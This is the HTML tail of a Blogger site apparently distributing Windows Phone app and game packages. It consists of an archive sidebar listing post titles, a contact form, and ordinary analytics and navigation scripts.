<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d3699582289440791903\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
